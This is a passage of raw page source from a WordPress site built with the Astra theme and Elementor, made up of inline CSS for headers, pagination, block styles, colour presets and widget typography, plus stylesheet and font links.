30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#a7a7a7;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#a7a7a7;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#a7a7a7;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a{color:#27208b;}.ast-pagination a:hover, .ast-pagination a:focus, .ast-pagination > span:hover:not(.dots), .ast-pagination > span.current{color:#8dafcc;}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}@media (min-width: 993px) {.ast-pagination {padding-left: 3.33333em;padding-right: 3.33333em;}}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow%3A400%2C%7CBarlow+Condensed%3A700%2C&#038;display=fallback&#038;ver=3.6.8' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://manati.mx/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://manati.mx/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://manati.mx/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-elements-css' href='https://manati.mx/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://manati.mx/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://manati.mx/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://manati.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-48274{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-48274 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-common .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-common.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-common .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-common .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-common .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-inner-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-inner-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-inner-section .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-inner-section .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-inner-section .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-heading .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-video .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-video.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-video .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-video .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-video .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-divider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-divider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-divider .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-divider .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-divider .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-spacer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-spacer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-spacer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-image-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-image-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-image-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-google_maps .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-google_maps.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-google_maps .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-google_maps .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-google_maps .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-box .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon-box.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-box .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 